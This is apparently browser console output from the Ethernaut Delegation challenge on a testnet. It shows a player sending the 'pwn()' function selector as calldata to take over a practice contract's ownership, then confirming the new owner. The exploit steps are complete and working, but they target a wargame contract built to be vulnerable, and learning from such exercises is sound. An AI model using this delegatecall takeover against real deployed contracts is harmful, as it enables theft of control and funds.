 => Player address main.a977547d.js:297943
0xe510Ac7b174D055679d38450c42AD07bC65E0bc9
▸MetaMask: The event 'data' is deprecated and will be removed in the future. Use inpage.js:1
'message' instead.
For more information, see: https://eips.ethereum.org/EIPS/eip-1193#message
=> Ethernaut address main.a977547d.js:297943
0xD991431D8b033ddCb84dAD257f4821E9d5b38C33
=> Instance address main.a977547d.js:297943
0xab4cCc70ca15E05828097A82a70F8b771aa98A5E
var a=web3.utils.sha3("pwn()")
undefined
web3.utils.sha3("pwn()").slice(0,10)
"0xdd365b8b"
contract.sendTransaction({data: web3.utils.sha3("pwn()").slice(0,10)})
▸Promise {<pending>, _events: Events, emit: ƒ, on: ƒ, …}
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0x70296d5… main.a977547d.js:298034
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0x70296d5… main.a977547d.js:298034
contract.owner()
▾Promise {<pending>, _events: Events, emit: ƒ, on: ƒ, …} i
▸addListener: ƒ on(event, fn, context)
▸emit: ƒ emit(event, a1, a2, a3, a4, a5)
▸listeners: ƒ listeners(event)
▸off: ƒ removeListener(event, fn, context, once)
▸on: ƒ on(event, fn, context)
▸once: ƒ once(event, fn, context)
▸removeAllListeners: ƒ removeAllListeners(event)
▸removeListener: ƒ removeListener(event, fn, context, once)
▸_events: Events {}
▸__proto__: Promise
[[PromiseState]]: "fulfilled"
[[PromiseResult]]: "0xe510Ac7b174D055679d38450c42AD07bC65E0bc9"